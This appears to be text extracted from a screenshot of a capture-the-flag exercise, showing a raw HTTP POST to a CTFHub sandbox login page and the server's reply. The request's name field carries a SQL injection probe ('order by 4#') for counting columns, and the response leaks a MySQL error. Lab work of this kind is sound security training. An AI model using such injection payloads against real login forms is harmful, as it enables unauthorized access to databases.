 POST /login.php ?tips=1 HTTP/1.1
Host: challenge-cf9feeb02cec3160.sandbox.ctfhub.com:10800
Content-Length : 30
Accept : application/json, text/javascript, */*; q=0.01
X-Requested-With : XMLHttpRequest
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
Origin : http://challenge-cf9feeb02cec3160.sandbox.ctfhub.com:10800
Referer :
http://challenge-cf9feeb02cec3160.sandbox.ctfhub.com:10800/login.php?tips=1
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
name=123' order by 4#&pass=123
1 HTTP/1.1 200 OK
2 Server : openresty/1.19.3.2
3 Date : Mon, 14 Mar 2022 03:24:45 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 100
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary : Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers : X-Requested-With
11 Access-Control-Allow-Methods : *
12
13 string(36) "Unknown column '4' in 'order clause'"
14 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}